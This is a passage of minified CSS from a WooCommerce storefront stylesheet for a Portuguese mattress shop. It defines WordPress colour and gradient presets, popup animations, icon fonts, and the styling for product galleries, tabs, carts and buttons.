div.cr-ajax-reviews-cus-images-modal{width:100%;height:100%;left:0;margin-left:0;margin-top:0;top:0;max-width:100%;max-height:100%}#cr_floatingtrustbadge,#cr_floatingtrustbadge.cr-floatingbadge-big{display:none}}:root{--wp--preset--aspect-ratio--square:1;--wp--preset--aspect-ratio--4-3:4/3;--wp--preset--aspect-ratio--3-4:3/4;--wp--preset--aspect-ratio--3-2:3/2;--wp--preset--aspect-ratio--2-3:2/3;--wp--preset--aspect-ratio--16-9:16/9;--wp--preset--aspect-ratio--9-16:9/16;--wp--preset--color--black:#000000;--wp--preset--color--cyan-bluish-gray:#abb8c3;--wp--preset--color--white:#ffffff;--wp--preset--color--pale-pink:#f78da7;--wp--preset--color--vivid-red:#cf2e2e;--wp--preset--color--luminous-vivid-orange:#ff6900;--wp--preset--color--luminous-vivid-amber:#fcb900;--wp--preset--color--light-green-cyan:#7bdcb5;--wp--preset--color--vivid-green-cyan:#00d084;--wp--preset--color--pale-cyan-blue:#8ed1fc;--wp--preset--color--vivid-cyan-blue:#0693e3;--wp--preset--color--vivid-purple:#9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple:linear-gradient(135deg,rgba(6, 147, 227, 1) 0%,rgb(155, 81, 224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan:linear-gradient(135deg,rgb(122, 220, 180) 0%,rgb(0, 208, 130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange:linear-gradient(135deg,rgba(252, 185, 0, 1) 0%,rgba(255, 105, 0, 1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red:linear-gradient(135deg,rgba(255, 105, 0, 1) 0%,rgb(207, 46, 46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray:linear-gradient(135deg,rgb(238, 238, 238) 0%,rgb(169, 184, 195) 100%);--wp--preset--gradient--cool-to-warm-spectrum:linear-gradient(135deg,rgb(74, 234, 220) 0%,rgb(151, 120, 209) 20%,rgb(207, 42, 186) 40%,rgb(238, 44, 130) 60%,rgb(251, 105, 98) 80%,rgb(254, 248, 76) 100%);--wp--preset--gradient--blush-light-purple:linear-gradient(135deg,rgb(255, 206, 236) 0%,rgb(152, 150, 240) 100%);--wp--preset--gradient--blush-bordeaux:linear-gradient(135deg,rgb(254, 205, 165) 0%,rgb(254, 45, 45) 50%,rgb(107, 0, 62) 100%);--wp--preset--gradient--luminous-dusk:linear-gradient(135deg,rgb(255, 203, 112) 0%,rgb(199, 81, 192) 50%,rgb(65, 88, 208) 100%);--wp--preset--gradient--pale-ocean:linear-gradient(135deg,rgb(255, 245, 203) 0%,rgb(182, 227, 212) 50%,rgb(51, 167, 181) 100%);--wp--preset--gradient--electric-grass:linear-gradient(135deg,rgb(202, 248, 128) 0%,rgb(113, 206, 126) 100%);--wp--preset--gradient--midnight:linear-gradient(135deg,rgb(2, 3, 129) 0%,rgb(40, 116, 252) 100%);--wp--preset--font-size--small:13px;--wp--preset--font-size--medium:20px;--wp--preset--font-size--large:36px;--wp--preset--font-size--x-large:42px;--wp--preset--font-family--inter:"Inter",sans-serif;--wp--preset--font-family--cardo:Cardo;--wp--preset--spacing--20:0.44rem;--wp--preset--spacing--30:0.67rem;--wp--preset--spacing--40:1rem;--wp--preset--spacing--50:1.5rem;--wp--preset--spacing--60:2.25rem;--wp--preset--spacing--70:3.38rem;--wp--preset--spacing--80:5.06rem;--wp--preset--shadow--natural:6px 6px 9px rgba(0, 0, 0, .2);--wp--preset--shadow--deep:12px 12px 50px rgba(0, 0, 0, .4);--wp--preset--shadow--sharp:6px 6px 0px rgba(0, 0, 0, .2);--wp--preset--shadow--outlined:6px 6px 0px -3px rgba(255, 255, 255, 1),6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp:6px 6px 0px rgba(0, 0, 0, 1)}:where(.is-layout-flex){gap:.5em}:where(.is-layout-grid){gap:.5em}:where(.wp-block-post-template.is-layout-flex){gap:1.25em}:where(.wp-block-post-template.is-layout-grid){gap:1.25em}:where(.wp-block-columns.is-layout-flex){gap:2em}:where(.wp-block-columns.is-layout-grid){gap:2em}:root :where(.wp-block-pullquote){font-size:1.5em;line-height:1.6}.pi-popup{position:fixed;display:inline-flex;z-index:100000;overflow:hidden;box-shadow:0 0 4px 0 rgba(0,0,0,.4);align-items:center}.pi-popup-content{padding:10px;padding-right:25px;flex:1}.pi-popup-close{width:15px;height:15px;position:absolute;display:block;top:5px;right:5px}.pi-popup-image{display:flex;align-items:center}.pi-popup-image img{width:100%!important}.pi-popup-close img{max-width:100%;display:block}.pi-bottom-block{padding:6px 0;display:flex}.pi-bottom-block *{flex:1}.pi-bottom-block .dismiss-option{text-align:right}.pi-bottom-block .time-elapsed+.stock-left{text-align:center}.animated{-webkit-animation-duration:1s;animation-duration:1s;-webkit-animation-fill-mode:both;animation-fill-mode:both}@-webkit-keyframes swing{20%{-webkit-transform:rotate(15deg);transform:rotate(15deg)}40%{-webkit-transform:rotate(-10deg);transform:rotate(-10deg)}60%{-webkit-transform:rotate(5deg);transform:rotate(5deg)}80%{-webkit-transform:rotate(-5deg);transform:rotate(-5deg)}100%{-webkit-transform:rotate(0);transform:rotate(0)}}@keyframes swing{20%{-webkit-transform:rotate(15deg);-ms-transform:rotate(15deg);transform:rotate(15deg)}40%{-webkit-transform:rotate(-10deg);-ms-transform:rotate(-10deg);transform:rotate(-10deg)}60%{-webkit-transform:rotate(5deg);-ms-transform:rotate(5deg);transform:rotate(5deg)}80%{-webkit-transform:rotate(-5deg);-ms-transform:rotate(-5deg);transform:rotate(-5deg)}100%{-webkit-transform:rotate(0);-ms-transform:rotate(0);transform:rotate(0)}}.swing{-webkit-transform-origin:top center;-ms-transform-origin:top center;transform-origin:top center;-webkit-animation-name:swing;animation-name:swing}@-webkit-keyframes bounceIn{0%{opacity:0;-webkit-transform:scale(.3);transform:scale(.3)}50%{opacity:1;-webkit-transform:scale(1.05);transform:scale(1.05)}70%{-webkit-transform:scale(.9);transform:scale(.9)}100%{-webkit-transform:scale(1);transform:scale(1)}}@keyframes bounceIn{0%{opacity:0;-webkit-transform:scale(.3);-ms-transform:scale(.3);transform:scale(.3)}50%{opacity:1;-webkit-transform:scale(1.05);-ms-transform:scale(1.05);transform:scale(1.05)}70%{-webkit-transform:scale(.9);-ms-transform:scale(.9);transform:scale(.9)}100%{-webkit-transform:scale(1);-ms-transform:scale(1);transform:scale(1)}}.bounceIn{-webkit-animation-name:bounceIn;animation-name:bounceIn}@-webkit-keyframes bounceOut{0%{-webkit-transform:scale(1);transform:scale(1)}25%{-webkit-transform:scale(.95);transform:scale(.95)}50%{opacity:1;-webkit-transform:scale(1.1);transform:scale(1.1)}100%{opacity:0;-webkit-transform:scale(.3);transform:scale(.3)}}@keyframes bounceOut{0%{-webkit-transform:scale(1);-ms-transform:scale(1);transform:scale(1)}25%{-webkit-transform:scale(.95);-ms-transform:scale(.95);transform:scale(.95)}50%{opacity:1;-webkit-transform:scale(1.1);-ms-transform:scale(1.1);transform:scale(1.1)}100%{opacity:0;-webkit-transform:scale(.3);-ms-transform:scale(.3);transform:scale(.3)}}.bounceOut{-webkit-animation-name:bounceOut;animation-name:bounceOut}@-webkit-keyframes fadeIn{0%{opacity:0}100%{opacity:1}from{opacity:0}to{opacity:1}}@keyframes fadeIn{0%{opacity:0}100%{opacity:1}from{opacity:0}to{opacity:1}}.fadeIn{-webkit-animation-name:fadeIn;animation-name:fadeIn}@-webkit-keyframes fadeInLeft{0%{opacity:0;-webkit-transform:translateX(-20px);transform:translateX(-20px)}100%{opacity:1;-webkit-transform:translateX(0);transform:translateX(0)}}@keyframes fadeInLeft{0%{opacity:0;-webkit-transform:translateX(-20px);-ms-transform:translateX(-20px);transform:translateX(-20px)}100%{opacity:1;-webkit-transform:translateX(0);-ms-transform:translateX(0);transform:translateX(0)}}@-webkit-keyframes fadeOut{0%{opacity:1}100%{opacity:0}}@keyframes fadeOut{0%{opacity:1}100%{opacity:0}}.fadeOut{-webkit-animation-name:fadeOut;animation-name:fadeOut}@-webkit-keyframes flip{0%{-webkit-transform:perspective(400px) translateZ(0) rotateY(0) scale(1);transform:perspective(400px) translateZ(0) rotateY(0) scale(1)}0%,40%{-webkit-animation-timing-function:ease-out;animation-timing-function:ease-out}40%{-webkit-transform:perspective(400px) translateZ(150px) rotateY(170deg) scale(1);transform:perspective(400px) translateZ(150px) rotateY(170deg) scale(1)}50%{-webkit-transform:perspective(400px) translateZ(150px) rotateY(190deg) scale(1);transform:perspective(400px) translateZ(150px) rotateY(190deg) scale(1);-webkit-animation-timing-function:ease-in;animation-timing-function:ease-in}80%{-webkit-transform:perspective(400px) translateZ(0) rotateY(360deg) scale(.95);transform:perspective(400px) translateZ(0) rotateY(360deg) scale(.95)}100%,80%{-webkit-animation-timing-function:ease-in;animation-timing-function:ease-in}100%{-webkit-transform:perspective(400px) translateZ(0) rotateY(360deg) scale(1);transform:perspective(400px) translateZ(0) rotateY(360deg) scale(1)}}@keyframes flip{0%{-webkit-transform:perspective(400px) translateZ(0) rotateY(0) scale(1);-ms-transform:perspective(400px) translateZ(0) rotateY(0) scale(1);transform:perspective(400px) translateZ(0) rotateY(0) scale(1)}0%,40%{-webkit-animation-timing-function:ease-out;animation-timing-function:ease-out}40%{-webkit-transform:perspective(400px) translateZ(150px) rotateY(170deg) scale(1);-ms-transform:perspective(400px) translateZ(150px) rotateY(170deg) scale(1);transform:perspective(400px) translateZ(150px) rotateY(170deg) scale(1)}50%{-webkit-transform:perspective(400px) translateZ(150px) rotateY(190deg) scale(1);-ms-transform:perspective(400px) translateZ(150px) rotateY(190deg) scale(1);transform:perspective(400px) translateZ(150px) rotateY(190deg) scale(1);-webkit-animation-timing-function:ease-in;animation-timing-function:ease-in}80%{-webkit-transform:perspective(400px) translateZ(0) rotateY(360deg) scale(.95);-ms-transform:perspective(400px) translateZ(0) rotateY(360deg) scale(.95);transform:perspective(400px) translateZ(0) rotateY(360deg) scale(.95)}100%,80%{-webkit-animation-timing-function:ease-in;animation-timing-function:ease-in}100%{-webkit-transform:perspective(400px) translateZ(0) rotateY(360deg) scale(1);-ms-transform:perspective(400px) translateZ(0) rotateY(360deg) scale(1);transform:perspective(400px) translateZ(0) rotateY(360deg) scale(1)}}.animated.flip{-webkit-backface-visibility:visible;-ms-backface-visibility:visible;backface-visibility:visible;-webkit-animation-name:flip;animation-name:flip}.pi-popup{background-color:#fff;left:20px;bottom:20px;width:30vw;border-radius:5px}.pi-popup-image{width:25%;order:1;padding:10px}.pi-popup-image img{border-radius:0}.pi-popup-content{order:2;color:#000;font-size:14px;font-weight:400}@media (max-width:968px){.pi-popup{bottom:0!important;left:0!important;top:auto!important;width:100%!important;border-radius:0!important}.pi-popup-image{width:25%!important}.pi-popup-close{right:10px}}.woocommerce .woocommerce-error .button,.woocommerce .woocommerce-message .button{float:right}.woocommerce img{height:auto;max-width:100%}.woocommerce div.product div.images{float:left;width:48%}.woocommerce div.product div.thumbnails::after,.woocommerce div.product div.thumbnails::before{content:" ";display:table}.woocommerce div.product div.thumbnails::after{clear:both}.woocommerce div.product div.thumbnails a{float:left;width:30.75%;margin-right:3.8%;margin-bottom:1em}.woocommerce div.product div.thumbnails a.last{margin-right:0}.woocommerce div.product div.thumbnails a.first{clear:both}.woocommerce div.product div.thumbnails.columns-1 a{width:100%;margin-right:0;float:none}.woocommerce div.product div.thumbnails.columns-2 a{width:48%}.woocommerce div.product div.thumbnails.columns-4 a{width:22.05%}.woocommerce div.product div.thumbnails.columns-5 a{width:16.9%}.woocommerce div.product div.summary{float:right;width:48%;clear:none}.woocommerce div.product .woocommerce-tabs{clear:both}.woocommerce div.product .woocommerce-tabs ul.tabs::after,.woocommerce div.product .woocommerce-tabs ul.tabs::before{content:" ";display:table}.woocommerce div.product .woocommerce-tabs ul.tabs::after{clear:both}.woocommerce div.product .woocommerce-tabs ul.tabs li{display:inline-block}.woocommerce #content div.product #reviews .comment::after,.woocommerce #content div.product #reviews .comment::before,.woocommerce div.product #reviews .comment::after,.woocommerce div.product #reviews .comment::before{content:" ";display:table}.woocommerce #content div.product #reviews .comment::after,.woocommerce div.product #reviews .comment::after{clear:both}.woocommerce #content div.product #reviews .comment img,.woocommerce div.product #reviews .comment img{float:right;height:auto}.woocommerce ul.products{clear:both}.woocommerce ul.products::after,.woocommerce ul.products::before{content:" ";display:table}.woocommerce ul.products::after{clear:both}.woocommerce ul.products li.product{float:left;margin:0 3.8% 2.992em 0;padding:0;position:relative;width:22.05%;margin-left:0}.woocommerce ul.products li.first{clear:both}.woocommerce ul.products li.last{margin-right:0}.woocommerce .woocommerce-ordering{float:right}.woocommerce #content table.cart img,.woocommerce table.cart img{height:auto}.woocommerce ul.product_list_widget li::after,.woocommerce ul.product_list_widget li::before,.woocommerce-page ul.product_list_widget li::after,.woocommerce-page ul.product_list_widget li::before{content:" ";display:table}.woocommerce ul.product_list_widget li::after,.woocommerce-page ul.product_list_widget li::after{clear:both}.woocommerce ul.product_list_widget li img,.woocommerce-page ul.product_list_widget li img{float:right;height:auto}.woocommerce form .password-input{display:flex;flex-direction:column;justify-content:center;position:relative}.woocommerce form .password-input input[type=password]{padding-right:2.5rem}.woocommerce form .password-input input::-ms-reveal{display:none}.woocommerce form .show-password-input{position:absolute;right:.7em;top:.7em;cursor:pointer}.woocommerce form .show-password-input::after{font-family:WooCommerce;speak:never;font-weight:400;font-variant:normal;text-transform:none;line-height:1;-webkit-font-smoothing:antialiased;margin-left:.618em;content:"\e010";text-decoration:none}.woocommerce form .show-password-input.display-password::after{color:#585858}:root{--woocommerce:#7F54B3;--wc-green:#7ad03a;--wc-red:#a00;--wc-orange:#ffba00;--wc-blue:#2ea2cc;--wc-primary:#7F54B3;--wc-primary-text:white;--wc-secondary:#e9e6ed;--wc-secondary-text:#515151;--wc-highlight:#777335;--wc-highligh-text:white;--wc-content-bg:#fff;--wc-subtext:#767676}@keyframes spin{100%{transform:rotate(360deg)}}@font-face{font-display:swap;font-family:star;src:url(https://lojadoscolchoes.pt/wp-content/plugins/woocommerce/assets/fonts/WooCommerce.woff2) format("woff2"),url(https://lojadoscolchoes.pt/wp-content/plugins/woocommerce/assets/fonts/WooCommerce.woff) format("woff"),url(https://lojadoscolchoes.pt/wp-content/plugins/woocommerce/assets/fonts/WooCommerce.ttf) format("truetype");font-weight:400;font-style:normal}@font-face{font-display:swap;font-family:WooCommerce;src:url(https://lojadoscolchoes.pt/wp-content/plugins/woocommerce/assets/fonts/WooCommerce.woff2) format("woff2"),url(https://lojadoscolchoes.pt/wp-content/plugins/woocommerce/assets/fonts/WooCommerce.woff) format("woff"),url(https://lojadoscolchoes.pt/wp-content/plugins/woocommerce/assets/fonts/WooCommerce.ttf) format("truetype");font-weight:400;font-style:normal}.woocommerce-store-notice{position:absolute;top:0;left:0;right:0;margin:0;width:100%;font-size:1em;padding:1em 0;text-align:center;background-color:#7f54b3;color:#fff;z-index:99998;box-shadow:0 1px 1em rgba(0,0,0,.2);display:none}.woocommerce-store-notice a{color:#fff;text-decoration:underline}.woocommerce .blockUI.blockOverlay{position:relative}.woocommerce .blockUI.blockOverlay::before{height:1em;width:1em;display:block;position:absolute;top:50%;left:50%;margin-left:-.5em;margin-top:-.5em;content:"";animation:1s ease-in-out infinite spin;background:url(https://lojadoscolchoes.pt/wp-content/plugins/woocommerce/assets/images/icons/loader.svg) center center;background-size:cover;line-height:1;text-align:center;font-size:2em;color:rgba(0,0,0,.75)}.woocommerce a.remove{display:block;font-size:1.5em;height:1em;width:1em;text-align:center;line-height:1;border-radius:100%;color:var(--wc-red)!important;text-decoration:none;font-weight:700;border:0}.woocommerce a.remove:hover{color:#fff!important;background:var(--wc-red)}.woocommerce .quantity .qty{width:3.631em;text-align:center}.woocommerce div.product{margin-bottom:0;position:relative}.woocommerce div.product .product_title{clear:none;margin-top:0;padding:0}.woocommerce div.product p.price ins,.woocommerce div.product span.price ins{background:inherit;font-weight:700;display:inline-block}.woocommerce div.product p.price del,.woocommerce div.product span.price del{opacity:.5;display:inline-block}.woocommerce div.product p.stock{font-size:.92em}.woocommerce div.product .woocommerce-product-rating{margin-bottom:1.618em}.woocommerce div.product div.images{margin-bottom:2em}.woocommerce div.product div.images img{display:block;width:100%;height:auto;box-shadow:none}.woocommerce div.product div.images div.thumbnails{padding-top:1em}.woocommerce div.product div.images.woocommerce-product-gallery{position:relative}.woocommerce div.product div.images .woocommerce-product-gallery__wrapper{transition:all cubic-bezier(.795,-.035,0,1) .5s;margin:0;padding:0}.woocommerce div.product div.images .woocommerce-product-gallery__wrapper .zoomImg{background-color:#fff;opacity:0}.woocommerce div.product div.images .woocommerce-product-gallery__image--placeholder{border:1px solid #f2f2f2}.woocommerce div.product div.images .woocommerce-product-gallery__image:nth-child(n+2){width:25%;display:inline-block}.woocommerce div.product div.images .woocommerce-product-gallery__trigger{background:#fff;border:none;box-sizing:content-box;border-radius:100%;cursor:pointer;font-size:2em;height:36px;padding:0;position:absolute;right:.5em;text-indent:-9999px;top:.5em;width:36px;z-index:99}.woocommerce div.product div.images .woocommerce-product-gallery__trigger::before{border:2px solid #000;border-radius:100%;box-sizing:content-box;content:"";display:block;height:10px;left:9px;top:9px;position:absolute;width:10px}.woocommerce div.product div.images .woocommerce-product-gallery__trigger::after{background:#000;border-radius:6px;box-sizing:content-box;content:"";display:block;height:8px;left:22px;position:absolute;top:19px;transform:rotate(-45deg);width:2px}.woocommerce div.product div.images .woocommerce-product-gallery__trigger span[aria-hidden=true]{border:0;clip-path:inset(50%);height:1px;left:50%;margin:-1px;overflow:hidden;position:absolute;top:50%;width:1px}.woocommerce div.product div.images .flex-control-thumbs{overflow:hidden;zoom:1;margin:0;padding:0}.woocommerce div.product div.images .flex-control-thumbs li{width:25%;float:left;margin:0;list-style:none}.woocommerce div.product div.images .flex-control-thumbs li img{cursor:pointer;opacity:.5;margin:0}.woocommerce div.product div.images .flex-control-thumbs li img.flex-active,.woocommerce div.product div.images .flex-control-thumbs li img:hover{opacity:1}.woocommerce div.product .woocommerce-product-gallery--columns-3 .flex-control-thumbs li:nth-child(3n+1){clear:left}.woocommerce div.product .woocommerce-product-gallery--columns-4 .flex-control-thumbs li:nth-child(4n+1){clear:left}.woocommerce div.product .woocommerce-product-gallery--columns-5 .flex-control-thumbs li:nth-child(5n+1){clear:left}.woocommerce div.product div.summary{margin-bottom:2em}.woocommerce div.product div.social{text-align:right;margin:0 0 1em}.woocommerce div.product div.social span{margin:0 0 0 2px}.woocommerce div.product div.social span span{margin:0}.woocommerce div.product div.social span .stButton .chicklets{padding-left:16px;width:0}.woocommerce div.product div.social iframe{float:left;margin-top:3px}.woocommerce div.product .woocommerce-tabs ul.tabs{list-style:none;padding:0 0 0 1em;margin:0 0 1.618em;overflow:hidden;position:relative}.woocommerce div.product .woocommerce-tabs ul.tabs li{border:1px solid #cfc8d8;background-color:#e9e6ed;color:#515151;display:inline-block;position:relative;z-index:0;border-radius:4px 4px 0 0;margin:0 -5px;padding:0 1em}.woocommerce div.product .woocommerce-tabs ul.tabs li a{display:inline-block;padding:.5em 0;font-weight:700;color:#515151;text-decoration:none}.woocommerce div.product .woocommerce-tabs ul.tabs li a:hover{text-decoration:none;color:#6a6a6a}.woocommerce div.product .woocommerce-tabs ul.tabs li.active{background:#fff;color:#515151;z-index:2;border-bottom-color:#fff}.woocommerce div.product .woocommerce-tabs ul.tabs li.active a{color:inherit;text-shadow:inherit}.woocommerce div.product .woocommerce-tabs ul.tabs li.active::before{box-shadow:2px 2px 0 #fff}.woocommerce div.product .woocommerce-tabs ul.tabs li.active::after{box-shadow:-2px 2px 0 #fff}.woocommerce div.product .woocommerce-tabs ul.tabs li::after,.woocommerce div.product .woocommerce-tabs ul.tabs li::before{border:1px solid #cfc8d8;position:absolute;bottom:-1px;width:5px;height:5px;content:" ";box-sizing:border-box}.woocommerce div.product .woocommerce-tabs ul.tabs li::before{left:-5px;border-bottom-right-radius:4px;border-width:0 1px 1px 0;box-shadow:2px 2px 0 #e9e6ed}.woocommerce div.product .woocommerce-tabs ul.tabs li::after{right:-5px;border-bottom-left-radius:4px;border-width:0 0 1px 1px;box-shadow:-2px 2px 0 #e9e6ed}.woocommerce div.product .woocommerce-tabs ul.tabs::before{position:absolute;content:" ";width:100%;bottom:0;left:0;border-bottom:1px solid #cfc8d8;z-index:1}.woocommerce div.product .woocommerce-tabs .panel{margin:0 0 2em;padding:0}.woocommerce div.product p.cart{margin-bottom:2em}.woocommerce div.product p.cart::after,.woocommerce div.product p.cart::before{content:" ";display:table}.woocommerce div.product p.cart::after{clear:both}.woocommerce div.product form.cart{margin-bottom:2em}.woocommerce div.product form.cart::after,.woocommerce div.product form.cart::before{content:" ";display:table}.woocommerce div.product form.cart::after{clear:both}.woocommerce div.product form.cart div.quantity{float:left;margin:0 4px 0 0}.woocommerce div.product form.cart table{border-width:0 0 1px}.woocommerce div.product form.cart table td{padding-left:0}.woocommerce div.product form.cart table div.quantity{float:none;margin:0}.woocommerce div.product form.cart table small.stock{display:block;float:none}.woocommerce div.product form.cart .variations{border:0;margin-bottom:1em;border-spacing:0;width:100%}.woocommerce div.product form.cart .variations td,.woocommerce div.product form.cart .variations th{border:0;line-height:2em;vertical-align:top}.woocommerce div.product form.cart .variations label{font-weight:700;text-align:left}.woocommerce div.product form.cart .variations select{max-width:100%;min-width:75%;display:inline-block;margin-right:1em;appearance:none;-webkit-appearance:none;-moz-appearance:none;padding-right:2em;background:url([data-uri]) no-repeat;background-size:16px;-webkit-background-size:16px;background-position:calc(100% - 12px) 50%;-webkit-background-position:calc(100% - 12px) 50%}.woocommerce div.product form.cart .variations td.label{padding-right:1em}.woocommerce div.product form.cart .woocommerce-variation-description p{margin-bottom:1em}.woocommerce div.product form.cart .reset_variations{display:none;visibility:hidden;font-size:.83em}.woocommerce div.product form.cart .wc-no-matching-variations{display:none}.woocommerce div.product form.cart .button{vertical-align:middle;float:left}.woocommerce div.product form.cart .group_table td.woocommerce-grouped-product-list-item__label{padding-right:1em;padding-left:1em}.woocommerce div.product form.cart .group_table td{vertical-align:top;padding-bottom:.5em;border:0}.woocommerce div.product form.cart .group_table td:first-child{width:4em;text-align:center}.woocommerce div.product form.cart .group_table .wc-grouped-product-add-to-cart-checkbox{display:inline-block;width:auto;margin:0 auto;transform:scale(1.5,1.5)}.woocommerce span.onsale{min-height:3.236em;min-width:3.236em;padding:.202em;font-size:1em;font-weight:700;position:absolute;text-align:center;line-height:3.236;top:-.5em;left:-.5em;margin:0;border-radius:100%;background-color:#777335;color:#fff;font-size:.857em;z-index:9}.woocommerce .products ul,.woocommerce ul.products{margin:0 0 1em;padding:0;list-style:none;clear:both}.woocommerce .products ul::after,.woocommerce .products ul::before,.woocommerce ul.products::after,.woocommerce ul.products::before{content:" ";display:table}.woocommerce .products ul::after,.woocommerce ul.products::after{clear:both}.woocommerce .products ul li,.woocommerce ul.products li{list-style:none}.woocommerce ul.products li.product .onsale{top:0;right:0;left:auto;margin:-.5em -.5em 0 0}.woocommerce ul.products li.product .woocommerce-loop-product__title,.woocommerce ul.products li.product h3{padding:.5em 0;margin:0;font-size:1em}.woocommerce ul.products li.product a{text-decoration:none}.woocommerce ul.products li.product a img{width:100%;height:auto;display:block;margin:0 0 1em;box-shadow:none}.woocommerce ul.products li.product strong{display:block}.woocommerce ul.products li.product .star-rating{font-size:.857em}.woocommerce ul.products li.product .button{display:inline-block;margin-top:1em}.woocommerce ul.products li.product .price{display:block;font-weight:400;margin-bottom:.5em;font-size:.857em}.woocommerce ul.products li.product .price del{color:inherit;opacity:.5;display:inline-block}.woocommerce ul.products li.product .price ins{background:0 0;font-weight:700;display:inline-block}.woocommerce ul.products li.product .price .from{font-size:.67em;margin:-2px 0 0;text-transform:uppercase;color:rgba(86,86,86,.5)}.woocommerce .woocommerce-ordering{margin:0 0 1em}.woocommerce .woocommerce-ordering select{vertical-align:top}.woocommerce .cart .button,.woocommerce .cart input.button{float:none}.woocommerce a.added_to_cart{padding-top:.5em;display:inline-block}.woocommerce #reviews h2 small{float:right;color:#767676;font-size:15px;margin:10px 0 0}.woocommerce #reviews h2 small a{text-decoration:none;color:#767676}.woocommerce #reviews h3{margin:0}.woocommerce #reviews #comment{height:75px}.woocommerce #reviews #comments h2{clear:none}.woocommerce #reviews #comments .commentlist>li::before{content:""}.woocommerce .star-rating{float:right;overflow:hidden;position:relative;height:1em;line-height:1;font-size:1em;width:5.4em;font-family:WooCommerce}.woocommerce .star-rating::before{content:"sssss";color:#cfc8d8;float:left;top:0;left:0;position:absolute}.woocommerce .star-rating span{overflow:hidden;float:left;top:0;left:0;position:absolute;padding-top:1.5em}.woocommerce .star-rating span::before{content:"SSSSS";top:0;position:absolute;left:0}.woocommerce .products .star-rating{display:block;margin:0 0 .5em;float:none}.woocommerce ul.product_list_widget{list-style:none;padding:0;margin:0}.woocommerce ul.product_list_widget li{padding:4px 0;margin:0;list-style:none}.woocommerce ul.product_list_widget li::after,.woocommerce ul.product_list_widget li::before{content:" ";display:table}.woocommerce ul.product_list_widget li::after{clear:both}.woocommerce ul.product_list_widget li a{display:block;font-weight:700}.woocommerce ul.product_list_widget li img{float:right;margin-left:4px;width:32px;height:auto;box-shadow:none}.woocommerce ul.product_list_widget li dl{margin:0;padding-left:1em;border-left:2px solid rgba(0,0,0,.1)}.woocommerce ul.product_list_widget li dl::after,.woocommerce ul.product_list_widget li dl::before{content:" ";display:table}.woocommerce ul.product_list_widget li dl::after{clear:both}.woocommerce ul.product_list_widget li dl dd,.woocommerce ul.product_list_widget li dl dt{display:inline-block;float:left;margin-bottom:1em}.woocommerce ul.product_list_widget li dl dt{font-weight:700;padding:0 0 .25em;margin:0 4px 0 0;clear:left}.woocommerce ul.product_list_widget li dl dd{padding:0 0 .25em}.woocommerce ul.product_list_widget li dl dd p:last-child{margin-bottom:0}.woocommerce ul.product_list_widget li .star-rating{float:none}.woocommerce .widget_shopping_cart .total,.woocommerce.widget_shopping_cart .total{border-top:3px double #e9e6ed;padding:4px 0 0}.woocommerce .widget_shopping_cart .total strong,.woocommerce.widget_shopping_cart .total strong{min-width:40px;display:inline-block}.woocommerce .widget_shopping_cart .cart_list li,.woocommerce.widget_shopping_cart .cart_list li{padding-left:2em;position:relative;padding-top:0}.woocommerce .widget_shopping_cart .cart_list li a.remove,.woocommerce.widget_shopping_cart .cart_list li a.remove{position:absolute;top:0;left:0}.woocommerce .widget_shopping_cart .buttons::after,.woocommerce .widget_shopping_cart .buttons::before,.woocommerce.widget_shopping_cart .buttons::after,.woocommerce.widget_shopping_cart .buttons::before{content:" ";display:table}.woocommerce .widget_shopping_cart .buttons::after,.woocommerce.widget_shopping_cart .buttons::after{clear:both}.woocommerce .widget_shopping_cart .buttons a,.woocommerce.widget_shopping_cart .buttons a{margin-right:5px;margin-bottom:5px}.woocommerce form.checkout_coupon,.woocommerce form.register{border:1px solid #cfc8d8;padding:20px;margin:2em 0;text-align:left;border-radius:5px}.woocommerce ul#shipping_method{list-style:none;margin:0;padding:0}.woocommerce ul#shipping_method li{margin:0 0 .5em;line-height:1.5em;list-style:none}.woocommerce ul#shipping_method li input{margin:3px .4375em 0 0;vertical-align:top}.woocommerce ul#shipping_method li label{display:inline}.woocommerce ul#shipping_method .amount{font-weight:700}.woocommerce:where(body:not(.woocommerce-block-theme-has-button-styles)) a.button,.woocommerce:where(body:not(.woocommerce-block-theme-has-button-styles)) button.button,.woocommerce:where(body:not(.woocommerce-block-theme-has-button-styles)) input.button,:where(body:not(.woocommerce-block-theme-has-button-styles)):where(:not(.edit-post-visual-editor)) .woocommerce #respond input#submit,:where(body:not(.woocommerce-block-theme-has-button-styles)):where(:not(.edit-post-visual-editor)) .woocommerce a.button,:where(body:not(.woocommerce-block-theme-has-button-styles)):where(:not(.edit-post-visual-editor)) .woocommerce button.button,:where(body:not(.woocommerce-block-theme-has-button-styles)):where(:not(.edit-post-visual-editor)) .woocommerce input.button{font-size:100%;margin:0;line-height:1;cursor:pointer;position:relative;text-decoration:none;overflow:visible;padding:.618em 1em;font-weight:700;border-radius:3px;left:auto;color:#515151;background-color:#e9e6ed;border:0;display:inline-block;background-image:none;box-shadow:none;text-shadow:none}.woocommerce:where(body:not(.woocommerce-block-theme-has-button-styles)) a.button.loading,.woocommerce:where(body:not(.woocommerce-block-theme-has-button-styles)) button.button.loading,.woocommerce:where(body:not(.woocommerce-block-theme-has-button-styles)) input.button.loading,:where(body:not(.woocommerce-block-theme-has-button-styles)):where(:not(.edit-post-visual-editor)) .woocommerce #respond input#submit.loading,:where(body:not(.woocommerce-block-theme-has-button-styles)):where(:not(.edit-post-visual-editor)) .woocommerce a.button.loading,:where(body:not(.woocommerce-block-theme-has-button-styles)):where(:not(.edit-post-visual-editor)) .woocommerce button.button.loading,:where(body:not(.woocommerce-block-theme-has-button-styles)):where(:not(.edit-post-visual-editor)) .woocommerce input.button.loading{opacity:.25;padding-right:2.618em}.woocommerce:where(body:not(.woocommerce-block-theme-has-button-styles)) a.button.loading::after,.woocommerce:where(body:not(.woocommerce-block-theme-has-button-styles)) button.button.loading::after,.woocommerce:where(body:not(.woocommerce-block-theme-has-button-styles)) input.button.loading::after,:where(body:not(.woocommerce-block-theme-has-button-styles)):where(:not(.edit-post-visual-editor)) .woocommerce #respond input#submit.loading::after,:where(body:not(.woocommerce-block-theme-has-button-styles)):where(:not(.edit-post-visual-editor)) .woocommerce a.button.loading::after,:where(body:not(.woocommerce-block-theme-has-button-styles)):where(:not(.edit-post-visual-editor)) .woocommerce button.button.loading::after,:where(body:not(.woocommerce-block-theme-has-button-styles)):where(:not(.edit-post-visual-editor)) .woocommerce 